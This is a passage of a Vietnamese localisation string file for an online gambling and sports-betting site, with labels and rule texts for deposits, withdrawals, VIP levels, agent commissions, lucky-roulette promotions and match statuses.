quỹ","user.fundRecord.tradeType":"Loại giao dịch","vip-detail.5_text":"Thành viên có thể truy cập trang VIP để đăng nhập mỗi ngày và nhận phần thưởng đăng nhập ở cấp độ tương ứng. (Có thể rút tiền thưởng phong bao đỏ khi đăng nhập 1 lần doanh thu)","sport.SUN":"Chủ Nhật","user.business.validMemberTip":"Số lần đặt cược trong tháng này hơn {cooperBetCnt} và vòng cược hơn {cooperBet}","universal.from":"Từ","user.download.IOS.tutorial":"Hướng dẫn cài đặt phiên bản iOS-Extreme","sport.period_2h":"Hiệp 2","business.new_parent_account:":"Tài khoản cấp trên mới:","login.fund_password":"Mật khẩu quỹ",reservation_failed:"Cuộc hẹn thất bại","user.recharge.walletAddress":"Vui lòng sử dụng địa chỉ ví","user.betRecord.settlementDetail":"Chi tiết Thanh toán Sớm","user.activity.outrightAct.rule1.example":"Ví dụ: Thành viên đặt cược vào chức vô địch giải hạng nhất Tây Ban Nha, đội A đặt cược 80.000, đội B đặt cược 2000, đội C đặt cược 8000, sau khi giải hạng nhất Tây Ban Nha kết thúc, nhà vô địch là đội A, tỷ lệ cược là đội A đặt cược 2,5, thì tổng lợi nhuận của thành viên này được tính là 80.000 * 2,5-80.000-2000-8000=110.000, hội viên có thể sinh lời cộng thêm tiền thưởng {winMax}.","game.24h_increase_rate":"tốc độ tăng 24h","step_{n}":"Bước {n}","game.jil_slot_machines":"Máy đánh bạc JIL","user.matchFruit":"Xem Kết Quả","user.winReport.sumWin":"Thắng/Thua","sport.historical_confrontation":"lịch sử đối đầu","vip.current_active_bets":"Điểm Của Bạn","web.inputValidate":"Vui lòng nhập mã xác nhận",congratulations_on_getting:"Chúc mừng","business.flow_multiple:":"Vòng Cược:","game.collect_success":"Thành Công","business.unlimited_generation_commission":"Hoa hồng không giới hạn","universal.half_1x2":"HT 1X2","sport.half_time_score":"tỷ số hiệp một","user.business.introduction.send.level.tip1":"Các thành viên của đại lý cũng có thể đăng ký điều chỉnh cấp để điều chỉnh cấp độ của thành viên cùng cấp với cấp tại các đài khác.","user.activity.parlayAct.record":"Hồ sơ ứng tuyển","user.business.introduction.howDeposit":"Làm thế nào để gửi tiền","agent.xiajitouzhu":"Đặt cược của cấp dưới trực tiếp hôm nay","user.bank.selectBank":"Chọn Ngân Hàng","web.casino":"Giải Trí","user.service.gameIntroduction":"Giới Thiệu Về Trò Chơi","business.please_enter_a_new_superior_account":"Vui lòng nhập tài khoản đại lý mới","sport.substitute_player":"cầu thủ dự bị",profanity_and_abuse:"lời chửi thề","user.fundRecord.bank":"Số thẻ nạp tiền",match_start:"bắt đầu",seconds:"Thứ hai","user.withdraw.inputWithdrawMoney":"Vui lòng nhập số tiền rút","common.choose_currency":"Chọn tiền tệ","user.validateFundPass":"Mật khẩu quỹ chứa số và chữ cái, và độ dài nằm trong khoảng 12 ký tự","business.player_status":"Trạng thái người chơi","user.recharge.queryRecharge":"Xem lịch sử nạp tiền","user.business.introduction.howDeposit.tip1":"Đăng nhập Tài khoản-Hợp tác kinh doanh-Trung tâm quản lý-Vận hành-Nạp tiền của người chơi Vui lòng đặt mật khẩu quỹ trước khi gửi tiền thay cho người chơi Các bước đặt mật khẩu quỹ: Trung tâm cá nhân-Trung tâm bảo mật-Đặt mật khẩu quỹ","user.withdraw.mayMoney":"Số tiền rút","vip-detail.8_text":"Nếu thành viên không hoàn thành số điểm yêu cầu tương ứng để duy trì cấp độ trong vòng ba tháng, hệ thống sẽ tự động hạ cấp một cấp và quyền lợi sẽ được điều chỉnh theo cấp độ sau khi hạ cấp.","lang.key2":"vi","user.activity.demandContent":"Liên kết số điện thoại di động + số tiền gửi lịch sử {mark}; {minDepositAmount}","game.red_up_and_green_down":"đỏ lên xanh xuống","vip.upgrade_bonus_(automatically_issued)":"Quà tặng Thăng cấp (được phân phối tự động)","sport.early":"Sớm","user.activity.rule":"Yêu Cầu","user.download.nativeApp":"Tải Xuống App Gốc","user.business.introduction.send.transferProblem":"Câu hỏi thường gặp về chuyển Line","business.business_agent_commission":"Hoa hồng đại lý kinh doanh","user.vip.dayLimit":"Giới hạn rút/ngày","user.vip.detail":"Chi Tiết VIP","universal.taskWeekly":"Nhiệm Vụ Hàng Tuần","sport.no_data":"Không có dữ liệu thêm nữa","user.business.introduction.validMember":"Số Người Chơi Hợp Lệ","sport.q3_q":"cuối quý 3","casino.goLogin":"Bạn chưa đăng nhập, vui lòng đăng nhập trước","user.weeklyGift":"Thưởng Tuần","user.recharge.transferAgreement":"thỏa thuận chuyển khoản","web.register.success":"đăng ký thành công","web.myCollection":"Yêu Thích","user.activity.1x":"1 Vòng","user.vip.rebateRadio":"Tỷ Lệ Hoàn Trả VIP",copy:"Sao Chép","business.report_center":"Trung tâm báo cáo","user.inviteFriend.addAccount":"thêm tài khoản","user.activity.parlayAct.rule7":"Để tránh sự khác biệt trong hiểu biết văn bản, nền tảng này giữ quyền giải thích cuối cùng về hoạt động này.","sport.procrastination":"trì hoãn thời gian","user.activity.parlayAct.rule5":"Tài khoản trò chơi có cùng số điện thoại di động, họ tên, địa chỉ hòm thư, số thẻ ngân hàng, địa chỉ IP, mỗi ngày chỉ có thể tham gia một lần, nếu có người vi phạm, sẽ không được hưởng lợi nhuận này.","universal.all":"Tất Cả","user.activity.parlayAct.rule6":"Bất kỳ người dùng hoặc băng nhóm nào sử dụng các ưu đãi hoạt động theo cách không bình thường, trang web sẽ bảo lưu quyền đóng băng hoặc đóng tài khoản liên quan mà không cần thông báo và người dùng sẽ bị đưa vào danh sách đen.","user.activity.parlayAct.rule3":"Hoạt động này có thể được chia sẻ với nước trở lại và không với các hoạt động khác.","user.activity.parlayAct.rule4":"Chiến dịch này chỉ tính các đơn đặt cược đã được giải quyết và tạo ra kết quả thắng thua và bất kỳ cược nào thấp hơn tỷ lệ cược 1,35 ở Châu Âu hoặc 0,35 ở Hồng Kông, rút tiền sớm, vượt qua và đồng thời đặt cược vào các đơn hàng phòng hộ trong cùng một sự kiện sẽ không tham gia vào ưu đãi này.","user.activity.parlayAct.rule1":"Mỗi thành viên phù hợp với tư cách đăng ký, vui lòng nhấp vào đăng ký trong vòng 24 giờ sau khi thanh toán, phần thưởng sẽ được phát vào tài khoản thành viên trong vòng 24 giờ sau khi đăng ký, xin chú ý kiểm tra và nhận.","sport.ball_possession":"Chiếm hữu","user.activity.parlayAct.rule2":"trong liên quan chỉ có một cuộc thi toàn bộ thua (không bao gồm hòa, thua nửa, thắng nửa) và tất cả các cuộc thi được lựa chọn bình thường, không bao gồm kéo dài thời gian thi đấu, hủy bỏ, v. v.","user.exchange.immediate":"Đổi Ngay","fund-record.pass":"Tích Lũy","score.free_throw_goals":"Quả ném phạt được ghi",popular_searches:"tìm kiếm phổ biến","user.fundRecord.rechargeTime":"Thời Gian Nạp Tiền","user.recharge.createDate":"Thời gian","sport.dissent_to_the_penalty":"thể hiện sự bất đồng quan điểm","user.info.qqMsg2":"Định dạng số QQ không chính xác","sport.goal_distribution":"phân phối mục tiêu","user.info.qqMsg1":"Số QQ không được để trống","user.activity.highBonus.applyMethodContent":"Sau khi nạp tiền thành công và trước khi đặt cược, hãy chọn số tiền khuyến mãi tương ứng số tiền nạp lần đầu và nhấp vào [ Yêu Cầu Nhận Khuyến Mãi  ]. Sau khi hệ thống nhận được yêu cầu của bạn, hệ thống sẽ xét duyệt và trả kết quả trong vòng 5 phút.","game.my_collection":"Yêu Thích",delete_wallet_account:"Xóa tài khoản ví","universal.times":"Vòng Cược","common.next":"Bước tiếp theo","universal.ju":"Chấp","agent.groupNum":"Tổng thành viên nhóm","sport.goal_kick":"ghi bàn","universal.half_handicap":"chấp giữa giờ nghỉ giải lao","user.recharge.status.name":"Tên người nhận","business.links_to_other_platforms:":"Liên kết đến các trang khác:",create:"để được xác nhận",settled_report:"Đã Xong","business.select_date":"Chọn ngày","game.betting_time":"Thời Gian Đặt Cược","universal.half_ou":"một nửa kích thước tòa án","user.bank.tip":"Để đảm bảo an toàn cho tài khoản quỹ, tên của người rút tiền sau khi điền vào không thể thay đổi. Nếu bạn cần thay đổi, vui lòng liên hệ với dịch vụ khách hàng","user.inviteFriend.agent.whereLevel":"Tôi có thể kiểm tra mức hiệu suất và hoa hồng của mình ở đâu?","business.game_platform":"Trò chơi của nhà đài","user.activity.explain":"Quyền giải thích cuối cùng của sự kiện này thuộc về {platform}.","business.valid_bet":"Đặt cược hợp lệ","universal.curMon":"Tháng này",bind_mobile_phone_number:"Thêm Số Điện Thoại",go_to_sports:"đi đến thể thao","sport.handball&big/small":"Cược Chấp & Tài/Xỉu","business.financial_center":"Trung tâm tài chính","game.USDT_P1":"dựa theo","user.upgradeGift":"Phần Thưởng Thăng Hạng","game.USDT_P2":"Các điều kiện thị trường của sàn giao dịch tiền kỹ thuật số lớn nhất thế giới Binance (Binance) được sử dụng làm chuẩn và khoảng thời gian được chỉ định được sử dụng như một trò chơi nhỏ để đoán giá tăng hoặc giảm.",note:"Ghi chú","login.use_another_login_method":"Sử dụng phương thức đăng nhập khác",rejected:"Đã Từ Chối","user.business.introduction.send.privacy.effect.b":"b) Người dùng đăng ký thông qua liên kết quảng cáo sẽ trở thành thành viên của đại lý tương ứng.","user.withdraw.selectAddress":"Vui lòng chọn địa chỉ giao thức","user.business.introduction.commissionTerm.title1.tip2":"2. Nếu một số lượng lớn người chơi thuộc đại lý có cá cược bất thường, v.v., công ty chúng tôi có quyền khóa hoa hồng và ngừng hợp tác đại lý.","user.business.introduction.send.privacy.effect.a":"a. Truy cập hoặc tải xuống ứng dụng thông qua liên kết quảng cáo.","game.USDT_P9":"Bằng phẳng: giá cuối = giá khởi điểm, kết quả là bằng phẳng.","user.business.introduction.commissionTerm.title1.tip3":"3. Công ty chúng tôi sẽ đánh giá đại lý ba tháng một lần, số lượng thành viên tích cực trung bình mỗi tháng của đại lý phải là 5 người, ai không đủ sẽ bị loại tư cách đại lý đủ tiêu chuẩn.","game.USDT_P7":"Tăng: giá cuối > giá khởi điểm, kết quả là tăng.","user.business.introduction.commissionTerm.title1.tip1":"1. Đại lý không được phép thao túng cá cược ngoại tuyến, nếu không tư cách đại lý sẽ bị hủy bỏ và hoa hồng sẽ bị khóa (hãy nhớ rằng bất kỳ phương thức gian lận nào để lừa đảo hoa hồng sẽ bị đóng băng tài khoản vĩnh viễn và tất cả hoa hồng sẽ không được cấp).","game.USDT_P8":"Xuống: Giá cuối < giá khởi điểm, kết quả là giảm.","game.USDT_P5":"Giá khởi điểm: Giá tại thời điểm bắt đầu giao hàng.","game.USDT_P6":"End Price: Giá cuối kỳ giao hàng.","game.USDT_P3":"Thời gian đặt cược: Trong thời gian đặt cược, bạn có thể chọn giao dịch theo một hướng lên hoặc xuống, sau khi giao dịch hoàn tất, bạn không thể giao dịch lại hoặc hủy giao dịch trước khi kết thúc vòng hiện tại.","user.business.introduction.commissionExp":"ví dụ hoa hồng","login.remember_password":"Lưu mật khẩu","game.USDT_P4":"Thời gian giao hàng: Thời gian giao hàng là giai đoạn chờ kết thúc và không thể thực hiện giao dịch trong thời gian giao hàng.","user.inviteFriend.agent.ArebateTip":"Mẹo hiểu: Hiệu suất của nhóm A là 220.000 và phạm vi hiệu suất là 200.000+, nghĩa là hoa hồng là 45 trên 10.000","user.activity.applyAmount":"Tiền nạp tối thiểu:","universal.currency":"Tiền Tệ","result.FieldGoal":"bắn","universal.wallet":"ví","user.inviteFriend.friendQuery.sum":"Tổng số người chơi","agent.historical_total_commission":"Lịch sử tổng hoa hồng","user.currency.selectProtocal":"Chọn thỏa thuận","user.inviteFriend.title":"Mời Bạn Bè","web.otherLogin":"Đăng nhập bằng phương pháp khác","login.resend_after_seconds":"Gửi lại sau {0}s","web.output.tip":"Bạn có chắc chắn đăng xuất?","sport.outright_betting":"Cược vô địch","user.betRecord.orderNo":"Mã cược","sport.total_bet":"tổng cược","business.level":"Cấp","sport.continued_violation":"vi phạm dai dẳng","user.bank.inputName":"Vui lòng nhập tên của bạn","game.game_rules":"luật chơi","//":"下面是新增key","casino.popular":"Phổ biến",refused_order:"Từ chối",downgrading_time:"Thời gian hạ cấp",not_available:"Không có dữ liệu","sport.appointment_submitted":"Lịch hẹn đã gửi",promotion_points:"Điểm Thăng Cấp",promotion_condition:"Nếu điểm tích luỹ hợp lệ trong vòng ba tháng đáp ứng điều kiện thăng hạng cho cấp độ tiếp theo, thì hạng sẽ được phục hồi",demotion_condition:"Không đáp ứng điểm tích luỹ hợp lệ trong vòng ba tháng sẽ dẫn đến giảm cấp",loading_failed:"Tải thất bại",language_switching:"Đang chuyển đổi ngôn ngữ",no_live_stream_available:"Hiện không có phát trực tiếp","status.CANCELLED":"Hủy","status.Unsettled":"Chưa giải quyết","status.DRAW":"Hòa","status.LOSS":"Thua","status.WON":"Thắng toàn bộ","status.HALF_WON":"Thắng một nửa","status.HALF_LOSS":"Thua một nửa","universal.validateLoginPass_new":"mật khẩu đăng nhập chứa số và chữ cái, độ dài từ 6-20 chữ số","user.validateFundPass_new":"Mã Fundpass chứa số và chữ cái, độ dài từ 6-20 chữ số","user.validatePass_new":"Mật khẩu chứa số và chữ cái, độ dài từ 6-20 byte","openNewPage.error":"Kết nối đến máy chủ trò chơi đã hết thời gian. Vui lòng thử mở trang mới","openNewPage.btn":"Mở trang mới",clickInOrder:"Vui lòng nhấp vào hình ảnh trên theo thứ tự",verificationSuccess:"Xác minh thành công",login_address:"Địa chỉ đăng nhập",login_ip:"Địa chỉ IP đăng nhập",registration_address:"Địa chỉ đăng ký",registration_ip:"Địa chỉ IP đăng ký",registration_device:"Thiết bị đăng ký","error.pageData":"Dữ liệu trang bị sai sót. Vui lòng thử lại sau!",member_details:"Chi tiết thành viên","newFirstDeposit.count":"Số người gửi tiền lần đầu mới","betting.count":"Số người đặt cược","lastLogin.time":"Thời gian đăng nhập cuối cùng","registration.time":"Thời gian đăng ký","registration.count":"Số lượng đăng ký",official_assistant:"Trợ lý chính thức","chat_system.message1":"Cơ quan chính thức sẽ không yêu cầu thông tin tài khoản, mã xác minh hoặc thông báo bạn xử lý việc nạp tiền, rút tiền hoặc xác nhận qua cuộc gọi điện thoại, tin nhắn văn bản hoặc bất kỳ phương thức nào khác!","chat_system.message2":"【Sự kiện nổ bom đang diễn ra sôi động】Phân tích dự đoán kết quả trận đấu, dễ dàng giành được tiền thưởng! Còn có cơ hội cạnh tranh cùng MC. Những người xuất sắc còn có thể trở thành chuyên gia ký kết hợp đồng, giành thêm nhiều phần thưởng hơn! Hãy nhanh chóng truy cập vào trang sự kiện để tìm hiểu thêm chi tiết và nhận tiền thưởng chiến thắng của bạn!",event_distribution:"Phân Phối Sự Kiện",goal_statistics:"Thống Kê Bàn Thắng",same_event:"Cùng Sự Kiện",field:"Sân",last:"Gần đây",goal_miss:"Bàn Thắng/Thủng Lưới",goal:"Bàn Thắng",miss:"Thủng Lưới",winning_rate:"Tỷ Lệ Thắng",tie:"Hòa",win_rate:"Tỷ Lệ Thắng",wonrate:"Thắng",go1:"Đi",large_rate:"Tỷ Lệ Lớn",large:"Lớn",small:"Nhỏ",odd_rate:"Tỷ Lệ Lẻ",odd:"Lẻ",even:"Chẵn",average:"Trung Bình",score:"Điểm",total1:"Tổng",recent_achievements:"Thành Tích Gần Đây",date_event:"Ngày/Sự Kiện",home_away_total:"Sân Nhà/Sân Khách Tổng",goals_scored_conceded:"Bàn Thắng/Thủng Lưới",goals:"Bàn Thắng",goals_conceded:"Thủng Lưới",express:"Biểu Thị",this_match:"Trận Này",home_away_ft_sh_total:"Sân Nhà/Sân Khách FT/SH Tổng",forward:"Tiền Đạo",midfielder:"Tiền Vệ",defender:"Hậu Vệ",goalkeeper:"Thủ Môn",trend:"Xu Hướng",successfully_recharged:"Bạn đã nạp tiền thành công",name_of_payer:"Tên người thanh toán",recharge_successful_tip:"Thông tin người thanh toán trên có chính xác không? Nếu có thắc mắc, vui lòng liên hệ dịch vụ khách hàng trực tuyến!","sport.per_game":"",view_my_sweepstakes_history:"Xem lịch sử rút thăm của tôi",participation_conditions:"Điều Kiện Tham Gia",lottery_time:"Thời Gian Rút Thăm",winner_list:"Danh Sách Người Chiến Thắng",activity_rule:"Quy Định Hoạt Động","lucky_roulette.rule.1":"1. Trong thời gian diễn ra sự kiện, nếu tổng cược hợp lệ hàng ngày của bạn ≥ {limitAmount}, bạn sẽ nhận được 1 lượt tham gia quaytiền may mắn. Số lượt quay may mắn tối đa hàng ngày trong suốt sự kiện là {maxTimes}.","lucky_roulette.rule.2":"2. Vui lòng tham gia quay may mắn trước 23:59:59 cùng ngày sau khi bạn đáp ứng yêu cầu quay. Các lần quay sau thời hạn sẽ không hợp lệ.","lucky_roulette.rule.3":"3. Nhấp vào quay may mắn trên trang hoạt động, và một cửa sổ pop-up sẽ hiển thị chi tiết về giải thưởng. Nếu bạn trúng giải tiền mặt, nó sẽ được tự động thêm vào tài khoản thành viên của bạn trong vòng 1 giờ. Bạn có thể rút tiền sau khi đáp ứng yêu cầu cược 1 lần. Nếu bạn trúng giải vật phẩm, liên hệ với dịch vụ khách hàng trực tuyến với tài khoản thành viên, địa chỉ giao hàng, và giải thưởng sẽ được gửi trong vòng 15 ngày làm việc dựa trên thứ tự đăng ký và có số lượng có hạn.","lucky_roulette.rule.4":"4. Các lượt quay phải được sử dụng trong thời gian diễn ra sự kiện. Chúng sẽ tự động đặt lại vào 00:00:00 của ngày tiếp theo.","lucky_roulette.rule.5":"5. Thành viên cần hoàn thiện tên, số điện thoại và thông tin liên kết thẻ ngân hàng trước khi áp dụng chương trình khuyến mãi này.","lucky_roulette.rule.6":"6. Mỗi người chơi hợp lệ, mỗi số điện thoại di động, địa chỉ email, cùng một thẻ ngân hàng, mỗi địa chỉ IP, và mỗi máy tính chỉ có thể tận hưởng chương trình khuyến mãi một lần. Nếu phát hiện vi phạm, chúng tôi có quyền xem xét và khấu trừ quà tặng và lợi nhuận vô thời hạn.","lucky_roulette.rule.7":"7. Để tránh hiểu lầm, nền tảng giữ quyền diễn giải cuối cùng cho hoạt động này.","lucky_roulette.tips.1":"Cược ≥ {limitAmount} để nhận 1 lượt tham gia quay may mắn. Số lượt tối đa mỗi ngày là {maxTimes}.",my_lottery_record:"Hồ sơ xổ số của tôi",the_lottery:"Xổ số","universal.month":"Tháng","universal.start":"Bắt đầu",prize_won_congrats:"Chúc mừng bạn! Bạn đã trúng giải thưởng.",prize_not_won_sorry:"Xin lỗi! Lần này bạn không trúng giải!",insufficient_draws:"Số lần rút còn lại không đủ!",try_again_later:"Vui lòng thử lại sau!",chances_left:"Còn lại {num} lần cơ hội",set_up_an_account:"Thiết lập tài khoản",bind_existing_account:"Liên kết tài khoản hiện có",create_a_new_account:"Tạo tài khoản mới","common.bind":"Liên kết","common.create":"Tạo","universal.add_payment_method":"Thêm phương thức thanh toán",closure:"Đóng",congrats:"Xin chúc mừng",deposit_completed:"Kiểm tra nạp tiền đã hoàn thành",rebate_unit:"M",main_service_line:"Dịch vụ Khách hàng Chính",secondary_service_line:"Dịch vụ Khách hàng Phụ",language_code:"VN",about_to_start:"Sắp bắt đầu","sport.s1":"Ván đầu",set_1:"Ván đầu",set_2:"Ván thứ hai",set_3:"Ván thứ ba",set_4:"Ván thứ tư",set_5:"Ván thứ năm",game_1:"Trận đầu",game_2:"Trận thứ hai",game_3:"Trận thứ ba",game_4:"Trận thứ tư",game_5:"Trận thứ năm",game_6:"Trận thứ sáu",game_7:"Trận thứ bảy",regular_time_end:"Kết thúc thời gian chính",et_first_half:"Hiệp một của hiệp phụ",et_half_time:"Giờ nghỉ giữa hiệp phụ",et_second_half:"Hiệp hai của hiệp phụ",et_end:"Kết thúc hiệp phụ",full_time:"Kết thúc trận đấu",wait_extra_time:"Chờ giờ phụ",wait_penalty_shootout:"Chờ loạt đá luân lưu",penalty_end:"Kết thúc loạt đá luân lưu",interrupted:"Gián đoạn",abandoned:"Bị hủy bỏ",half_time_1_2:"Giờ nghỉ giữa hiệp 1/2",half_time_2_3:"Giờ nghỉ giữa hiệp 2/3",half_time_3_4:"Giờ nghỉ giữa hiệp 3/4",overtime_end:"Kết thúc giờ phụ",postponed:"Hoãn lại",set1_end:"Kết thúc ván đầu",set2_end:"Kết thúc ván thứ hai",set3_end:"Kết thúc ván thứ ba",set4_end:"Kết thúc ván thứ tư",set1_paused:"Tạm dừng ván đầu",set2_paused:"Tạm dừng ván thứ hai",set3_paused:"Tạm dừng ván thứ ba",set4_paused:"Tạm dừng ván thứ tư",completed:"Hoàn thành",match_postponed:"Trận đấu bị hoãn",match_interrupted:"Trận đấu bị gián đoạn",match_cancelled:"Trận đấu bị hủy",overtime_first_half:"Hiệp một của hiệp phụ",overtime_mid:"Giờ nghỉ giữa hiệp phụ",overtime_second_half:"Hiệp hai của hiệp phụ",overtime_second_half_end:"Kết thúc hiệp hai của hiệp phụ",penalty_shootout_start:"Bắt đầu loạt đá luân lưu",match_abandoned:"Trận đấu bị bỏ rơi",quarter1_break:"Giải lao quý đầu",quarter2_break:"Giải lao quý hai",quarter3_break:"Giải lao quý ba",half_time:"Kết thúc hiệp một",game1_result:"Kết quả ván 1",game2_result:"Kết quả ván 2",game3_result:"Kết quả ván 3",game4_result:"Kết quả ván 4",game5_result:"Kết quả ván 5",game6_result:"Kết quả ván 6",game1_first:"Hiệp 1 Trận 1",game1_break:"Giải lao giữa hiệp Trận 1",game1_second:"Hiệp 2 Trận 1",break_game1_2:"Giải lao giữa Trận 1 và 2",game2_first:"Hiệp 1 Trận 2",game2_break:"Giải lao giữa hiệp Trận 2",game2_second:"Hiệp 2 Trận 2",break_game2_3:"Giải lao giữa Trận 2 và 3",game3_first:"Hiệp 1 Trận 3",game3_break:"Giải lao giữa hiệp Trận 3",game3_second:"Hiệp 2 Trận 3",break_game3_4:"Giải lao giữa Trận 3 và 4",game4_first:"Hiệp 1 Trận 4",game4_break:"Giải lao giữa hiệp Trận 4",game4_second:"Hiệp 2 Trận 4",break_game4_5:"Giải lao giữa Trận 4 và 5",game5_first:"Hiệp 1 Trận 5",game5_break:"Giải lao giữa hiệp Trận 5",game5_second:"Hiệp 2 Trận 5",break_game5_6:"Giải lao giữa Trận 5 và 6",game6_first:"Hiệp 1 Trận 6",game6_break:"Giải lao giữa hiệp Trận 6",game6_second:"Hiệp 2 Trận 6",break_game6_7:"Giải lao giữa Trận 6 và 7",game7_first:"Hiệp 1 Trận 7",game7_break:"Giải lao giữa hiệp Trận 7",game7_second:"Hiệp 2 Trận 7",break_game7_8:"Giải lao giữa Trận 7 và 8",game8_first:"Hiệp 1 Trận 8",game8_break:"Giải lao giữa hiệp Trận 8",game8_second:"Hiệp 2 Trận 8",break_game8_9:"Giải lao giữa Trận 8 và 9",game9_first:"Hiệp 1 Trận 9",game9_break:"Giải lao giữa hiệp Trận 9",game9_second:"Hiệp 2 Trận 9",waiting_overtime:"Chờ giờ phụ",game10_first:"Hiệp 1 Trận 10",game10_break:"Giải lao giữa hiệp Trận 10",game10_second:"Hiệp 2 Trận 10",break_game10_11:"Giải lao giữa Trận 10 và 11",game11_first:"Hiệp 1 Trận 11",game11_break:"Giải lao giữa hiệp Trận 11",game11_second:"Hiệp 2 Trận 11",break_game11_12:"Giải lao giữa Trận 11 và 12",game12_first:"Hiệp 1 Trận 12",game12_break:"Giải lao giữa hiệp Trận 12",game12_second:"Hiệp 2 Trận 12",break_game12_13:"Giải lao giữa Trận 12 và 13",game13_first:"Hiệp 1 Trận 13",game13_break:"Giải lao giữa hiệp Trận 13",game13_second:"Hiệp 2 Trận 13",break_game13_14:"Giải lao giữa Trận 13 và 14",game14_first:"Hiệp 1 Trận 14",game14_break:"Giải lao giữa hiệp Trận 14",game14_second:"Hiệp 2 Trận 14",break_game14_15:"Giải lao giữa Trận 14 và 15",game15_first:"Hiệp 1 Trận 15",game15_break:"Giải lao giữa hiệp Trận 15",game15_second:"Hiệp 2 Trận 15",break_game15_16:"Giải lao giữa Trận 15 và 16",game16_first:"Hiệp 1 Trận 16",game16_break:"Giải lao giữa hiệp Trận 16",game16_second:"Hiệp 2 Trận 16",break_game16_17:"Giải lao giữa Trận 16 và 17",game17_first:"Hiệp 1 Trận 17",game17_break:"Giải lao giữa hiệp Trận 17",game17_second:"Hiệp 2 Trận 17",break_game17_18:"Giải lao giữa Trận 17 và 18",game18_first:"Hiệp 1 Trận 18",game18_break:"Giải lao giữa hiệp Trận 18",game18_second:"Hiệp 2 Trận 18",break_game18_19:"Giải lao giữa Trận 18 và 19",game19_first:"Hiệp 1 Trận 19",game19_break:"Giải lao giữa hiệp Trận 19",game19_second:"Hiệp 2 Trận 19",break_game19_20:"Giải lao giữa Trận 19 và 20",game20_first:"Hiệp 1 Trận 20",game20_break:"Giải lao giữa hiệp Trận 20",game20_second:"Hiệp 2 Trận 20",event_end:"Kết thúc sự kiện",game1_end:"Kết thúc ván 1",game2_end:"Kết thúc ván 2",game3_end:"Kết thúc ván 3",game4_end:"Kết thúc ván 4",game5_end:"Kết thúc ván 5",game6_end:"Kết thúc ván 6",neg_match_p1_win:"Trận đấu tiêu cực, Người chơi 1 thắng",neg_match_p2_win:"Trận đấu tiêu cực, Người chơi 2 thắng",p1_withdraws_p2_wins:"Người chơi 1 rút lui, Người chơi 2 thắng",p2_withdraws_p1_wins:"Người chơi 2 rút lui, Người chơi 1 thắng",player_withdraws:"Người chơi rút lui",p1_violation:"Người chơi 1 phạm lỗi",p2_violation:"Người chơi 2 phạm lỗi",game1_mid:"Giữa hiệp 1",game2_mid:"Giữa hiệp 2",game3_mid:"Giữa hiệp 3",game4_mid:"Giữa hiệp 4",game5_mid:"Giữa hiệp 5",game6_mid:"Giữa hiệp 6",game7_mid:"Giữa hiệp 7",game7_end:"Kết thúc hiệp 7",game8_mid:"Giữa hiệp 8",game8_end:"Kết thúc hiệp 8",game9_mid:"Giữa hiệp 9",game9_end:"Kết thúc hiệp 9",overtime_first:"Hiệp phụ đầu",overtime_second:"Hiệp phụ cuối",waiting_golden_game:"Chờ trận vàng",golden_game:"Trận vàng",golden_game_end:"Kết thúc trận vàng",set5_end:"Kết thúc set 5",set6:"Set 6",set6_end:"Kết thúc set 6",set7:"Set 7",p1_foul_p2_wins:"Người chơi 1 phạm lỗi, Người chơi 2 thắng",p2_foul_p1_wins:"Người chơi 2 phạm lỗi, Người chơi 1 thắng",request_failed:"Yêu cầu dữ liệu mới nhất thất bại",generate_bet_failed:"Tạo đơn cược thất bại",invalid_bet:"Cược không hợp lệ",bet_not_found_or_settled:"Không tìm thấy cược hoặc cược đã được thanh toán",home:"Chủ nhà",away:"Khách",draw:"Hòa",parlay_x_in_x:"Kết hợp {num1} trong {num2}",best_of_X_to_win_Y:"Thắng {Y} trên {X}",draw_game:"Trận Hòa",handicap_game:"Trận Đấu Chấp",handicap_set:"Ván Đấu Chấp",eliminated:"Bị Loại",line:"Đường Dây",card_received:"Nhận Thẻ",top_two_combination:"Kết Hợp Hai Vị Trí Đầu",exact_top_two:"Hai Vị Trí Đầu Chính Xác",penalty_shootout:"Loạt Sút Luân Lưu",qualifying_teams:"Đội Vượt Qua Vòng Loại",win_championship:"Vô Địch",win_third_place:"Đạt Hạng Ba",partially_confirmed_bets:"Một phần cược đã được xác nhận",betting_currently_unavailable:"Hiện tại không thể đặt cược",please_enter_league_or_team_name:"Vui lòng nhập tên giải đấu hoặc tên đội",unfavorited:"Đã hủy yêu thích",favorited:"Đã yêu thích",input_enter_content:"Vui lòng nhập nội dung",maximum:"Tối đa",not_started:"Chưa bắt đầu",not_started_alt:"Chưa bắt đầu",match_not_started:"Trận đấu chưa bắt đầu",rest:"Nghỉ",total_score:"Tổng điểm",please_enter_bet_amount:"Vui lòng nhập số tiền cược",failed_to_get_bet_limit:"Không thể lấy giới hạn cược",bet_amount_must_be_greater_than_zero:"Số tiền cược phải lớn hơn 0",insufficient_account_balance:"Số dư tài khoản của bạn không đủ",choose_deposit_or_transfer:"Chọn gửi tiền hoặc chuyển tiền",complete_balance_recharge_to_bet:"Hoàn tất nạp tiền số dư để đặt cược",wallet_transfer:"Chuyển tiền ví",deposit_now:"Gửi tiền ngay",minimum_bet_amount_is_X:"Số tiền cược tối thiểu là {X}",max_combined_bet_amount_is_X:"Số tiền cược kết hợp tối đa là {X}",please_select_at_least_two_matches:"Vui lòng chọn ít nhất hai trận đấu",your_bet_exceeds_single_bet_limit:"Cược của bạn vượt quá giới hạn cược đơn",loading:"Đang tải...",invalid_sport_id:"ID môn thể thao không hợp lệ",event_id_cannot_be_empty:"ID sự kiện không được để trống",network_not_good:"Mạng không tốt",dont_worry_try_refreshing:"Đừng lo, thử làm mới trang",refresh:"Làm mới",no_network_wait_for_auto_refresh:"Không có mạng, vui lòng đợi tự động làm mới",deadline:"Hạn chót",no_related_events_found:"Không tìm thấy sự kiện liên quan",no_league_available:"Không có giải đấu",select_league:"Chọn giải đấu",please_enter_league_name:"Vui lòng nhập tên giải đấu",popular:"Phổ biến",hot:"Nóng",im_line_fail_contact_support:"{gameName} không thể kết nối mạng. Vui lòng chọn trò chơi khác!",fb_line_fail_contact_support:"{gameName} không thể kết nối mạng. Vui lòng chọn trò chơi khác!",correct_score_inverse:"Tỷ số chính xác ngược lại",total_cards:"Tổng số thẻ",euro_cup:"Cúp Châu Âu",asia_system_upgraded:"Hệ thống khu vực châu Á đã được nâng cấp, vui lòng hoàn thiện cài đặt thông tin của bạn trước",withdrawal_unavailable:"Không có kênh rút tiền nào",check_bet_success:"Kiểm tra vé cược để xác nhận xem cược có thành công hay không",download_now:"Tải ngay",more_games_download:"Để có thêm nhiều trò chơi thú vị, vui lòng tải xuống ứng dụng di động",redPacketActivity:"Hoạt động bao lì xì",numberOfPlayersPlaying:"{numberOfPlayers} đang 